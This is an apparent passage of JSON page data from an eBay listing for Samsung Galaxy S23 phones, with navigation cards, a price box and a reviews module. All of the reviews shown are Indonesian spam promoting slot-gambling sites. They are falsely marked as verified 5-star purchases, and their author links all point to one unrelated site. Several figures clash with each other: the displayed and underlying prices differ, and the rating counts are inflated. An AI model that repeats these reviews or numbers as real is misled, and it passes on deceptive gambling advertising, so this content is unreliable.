                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$200"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 36 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/07772884213?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "7770 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 777888 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4.9"
                                  }],
                                  "value": 4.9
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "777888 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 36
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Gacor Bet Kecil"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "AKUNBOS situs slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Marina",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://nativesonbar.com/nativesonla"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Marina rated this 5 out of 5 stars on Sep 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT ONLINE 200"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Ini Baru Bet Kecil Paling Worth It"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Feb 17, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gustavo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://nativesonbar.com/nativesonla"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gustavo rated this 5 out of 5 stars on Feb 17, 2024"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacornya gila!! Withdraw cepet dan depo nya paling cepat."
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pertama main aja udah dapat kemenangan besar, gacor nya parah"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pablo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://nativesonbar.com/nativesonla"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pablo rated this 5 out of 5 stars on Apr 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor Terus Gapake Stop "
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "AKUNBOS situs slot bet kecil paling gacor dan mudah mendapatkan free spin "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 27, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gerry",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://nativesonbar.com/nativesonla"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gerry rated this 5 out of 5 stars on May 27, 2024"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Udah gacor wede ga ribet "
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Berapapun kemenangan kalian pasti langsung di bayar"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://nativesonbar.com/nativesonla"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Anti Zonk Anti Mankrak"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Bikin Gua Jadi Jutawan"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
